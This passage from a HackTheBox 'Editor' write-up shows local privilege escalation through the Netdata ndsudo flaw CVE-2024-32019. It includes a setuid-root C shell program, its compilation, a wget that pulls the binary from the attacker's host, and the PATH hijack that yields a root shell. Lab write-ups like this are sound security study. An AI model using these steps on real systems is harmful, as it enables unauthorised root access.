-rwsr-xr-- 1 root messagebus 35K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 331K Apr 11 2025 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 19K Feb 26 2022 /usr/libexec/polkit-agent-helper-1
ndsudo exploit
By searching netdata exploit, there is a search result related about CVE-2024-32019, which leveraging ndsudo to perform privilege escalation.
In this case, we found /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo exists.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
oliver@editor:/opt/netdata$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo --help
ndsudo
(C) Netdata Inc.
A helper to allow Netdata run privileged commands.
--test
print the generated command that will be run, without running it.
--help
print this message.
The following commands are supported:
- Command : nvme-list
Executables: nvme
Parameters : list --output-format=json
- Command : nvme-smart-log
Executables: nvme
Parameters : smart-log --output-format=json
- Command : megacli-disk-info
Executables: megacli MegaCli
Parameters : -LDPDInfo -aAll -NoLog
- Command : megacli-battery-info
Executables: megacli MegaCli
Parameters : -AdpBbuCmd -aAll -NoLog
- Command : arcconf-ld-info
Executables: arcconf
Parameters : GETCONFIG 1 LD
- Command : arcconf-pd-info
Executables: arcconf
Parameters : GETCONFIG 1 PD
The program searches for executables in the system path.
Variables given as are expected on the command line as:
--variable VALUE
VALUE can include space, A-Z, a-z, 0-9, _, -, /, and .
According to the PoC, we first put malicious nvme executable in a writable path. Since the ndsudo set the sticky bit, we need to first setuid before execute any privilege escalation action. In this case, we can simply write a C code:
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main(void){
setuid(0);
system("bash");
return 0;
}
Then, we compile it (note that since my machine is ARM-based, we need to do cross-compile):
1
2
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Editor]
└─$ x86_64-linux-gnu-gcc -O2 -o exp exp.c
1
2
3
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Editor]
└─$ file exp
exp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b2b852b06efb9e860a5c5c84e2a6033bf28d2b19, for GNU/Linux 3.2.0, not stripped
Then we upload exp to the target machine and rename it as nvme:
1
2
oliver@editor:/tmp$ wget 10.10.16.13/exp -O /tmp/nvme
oliver@editor:/tmp$ chmod 777 nvme
Finally, we execute:
1
2
3
4
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# whoami
root
root@editor:/tmp#